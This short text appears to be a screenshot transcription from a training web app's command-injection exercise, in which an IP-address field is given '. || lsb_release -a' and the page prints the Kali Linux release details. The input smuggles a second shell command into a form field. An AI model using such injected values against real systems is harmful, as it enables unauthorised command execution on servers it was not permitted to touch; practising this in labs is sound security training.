 Vulnerability: Command Injection
Ping a device
Enter an IP address: . || lsb_release -a Submit
Distributor ID: Kali
Description: Kali GNU/Linux Rolling
Release: 2023.4
Codename: kali-rolling